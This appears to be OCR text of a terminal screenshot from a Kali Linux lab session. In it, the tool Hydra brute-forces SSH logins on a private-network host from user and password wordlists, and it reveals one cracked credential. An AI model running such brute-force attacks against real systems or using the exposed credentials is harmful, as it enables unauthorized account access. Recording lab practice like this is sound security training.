 fan — root@kali: ~ — ssh root@192.168.73.134 — 80×24
permitted by applicable law.
Last login: Tue Sep 17 04:34:42 2019 from 192.168.73.1
[root@kali:~# ls ]
1.sql Documents hydra.restore Pictures Templates
Desktop Downloads Music Public users.txt
dns.conf droopescan passwd.txt run.exe Videos
[root@kali:~# hydra -L users.txt -P passwd.txt 192.168.73.133 ssh ]
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2019-09-17 04:40:46
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip wa
iting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 756 login tries (l:3/p:252),
~48 tries per task
[DATA] attacking ssh://192.168.73.133:22/
[STATUS] 292.00 tries/min, 292 tries in 00:01h, 468 to do in 00:02h, 16 active
[22][ssh] host: 192.168.73.133 login: jim password: jibril04
[STATUS] 290.50 tries/min, 581 tries in 00:02h, 179 to do in 00:01h, 16 active
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2019-09-17 04:43:51
root@kali:~#